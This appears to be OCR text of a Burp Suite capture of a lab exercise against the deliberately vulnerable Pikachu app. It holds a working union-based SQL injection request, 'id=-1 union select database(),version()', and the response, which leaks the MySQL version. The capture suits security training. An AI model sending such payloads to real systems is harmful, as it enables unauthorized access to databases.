 Go Cancel < ▼ > ▼ Target: http://10.11.41.243:8888 ?
Request
Raw Params Headers Hex
POST /pikachu-master/vul/sqli/sqli_id.php HTTP/1.1
Host: 10.11.41.243:8888
Content-Length: 66
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.11.41.243:8888
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://10.11.41.243:8888/pikachu-master/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=nksnsv8974rjla31odgv4qbt72; csrf_token=7af1c825d2057f9b;
Iev_winduser=Renk20mRFlY1sxuFr4Gvv92VfMWBZHSAIGQXB1fN64jCFABe1yMT0Q%3D%3D;
Iev_visitor=aILKsUwXJb7%2FI0UOHIMwUQMe0L7zfIhA5ufChfQ6150%3D;
Iev_lastvisit=1035%091596784177%09%2Fupload%2F
Connection: close
id=-1 union select database(),version() &submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<a href="sqli.php">sqli</a>
</li>
<li class="active">数字型注入</li>
</ul><!-- /.breadcrumb -->
<a href="#" style="float:right" data-container="body"
data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)"
data-content="变量类型为数字">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit"
name="submit" value="查询" />
</form>
<p class='notice'>hello,pikachu <br />your email is:
5.7.23</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
? < + > Type a search term 0 matches
Done 34,370 bytes | 11 millis